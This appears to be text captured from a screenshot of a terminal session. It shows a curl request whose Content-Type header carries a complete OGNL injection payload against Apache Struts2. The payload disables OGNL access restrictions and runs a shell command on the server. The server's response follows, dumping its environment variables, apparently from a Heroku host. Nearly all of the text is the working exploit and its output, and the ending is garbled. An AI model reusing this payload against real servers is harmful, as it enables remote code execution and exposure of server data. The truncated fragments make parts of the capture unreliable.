 > User-Agent: curl/7.64.1
> Accept: */*
> Content-type: %{(#_='multipart/form-data').(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm)
:((#container=#context['com.opensymphony.xwork2.ActionContext.container']).(#ognlUtil=#container.getInstance(@com.opensymphony.
xwork2.ognl.OgnlUtil@class)).(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.s
etMemberAccess(#dm)))).(#cmd='env').(#cmds={'/bin/bash','-c',#cmd}).(#p=new java.lang.ProcessBuilder(#cmds)).(#p.redirectErrorS
tream(true)).(#process=#p.start()).(#ros=(@org.apache.struts2.ServletActionContext@getResponse().getOutputStream())).(@org.apac
he.commons.io.IOUtils@copy(#process.getInputStream(),#ros)).(#ros.flush())}
>
< HTTP/1.1 200
< Server: Cowboy
< Connection: keep-alive
< Transfer-Encoding: chunked
< Date: Tue, 15 Sep 2020 16:51:04 GMT
< Via: 1.1 vegur
<
JAVA_OPTS=-Xmx300m -Xss512k -Dfile.encoding=UTF-8
LD_LIBRARY_PATH=/app/.jdk/jre/lib/amd64/server:
DYNO=web.1
PATH=/app/.heroku/bin:/app/.jdk/bin:/usr/local/bin:/usr/bin:/bin
_=/usr/bin/env
PWD=/app
JAVA_HOME=/app/.jdk
JAVA_TOOL_OPTIONS=-Xmx300m -Xss512k -Dfile.encoding=UTF-8
HOME=/app
SHLVL=2
PORT=28967
* standing read data remaining
*
with outstanding read data remaining
ploits %